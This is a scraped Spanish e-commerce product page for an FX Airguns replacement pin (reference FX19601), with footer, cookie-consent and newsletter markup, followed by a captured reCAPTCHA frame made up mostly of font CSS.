uot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-large_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-side_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-home_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-large_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9337&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-side_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-small_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-cart_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-home_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-medium_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-large_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-side_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-home_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-large_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9336&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0.69,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;2021-11-09&quot;,&quot;availability_message&quot;:&quot;Hay EXISTENCIAS&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <img src="https://europeairguns.com/img/m/6.jpg" class="img img-thumbnail manufacturer-logo" alt="FX airguns">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">FX19601</span>
      </div>
      

  
  
      

<!--
  
          <div class="product-availability-date">
        <label>Fecha de disponibilidad: </label>
        <span>2021-11-09</span>
      </div>
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      
<!--
  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo producto</span>
      </div>
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/9336-large_default/pasador-cilindrica-2h6x6.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>FX 19601</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/9336-large_default/pasador-cilindrica-2h6x6.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/9336-home_default/pasador-cilindrica-2h6x6.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/9337-large_default/pasador-cilindrica-2h6x6.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/9337-home_default/pasador-cilindrica-2h6x6.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_79535" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_79535" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_92172" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_92172" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c4768e4d29e09a09c3bdbb5f5d5f10f8346eab3";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88606.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=egscmta9vh11
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
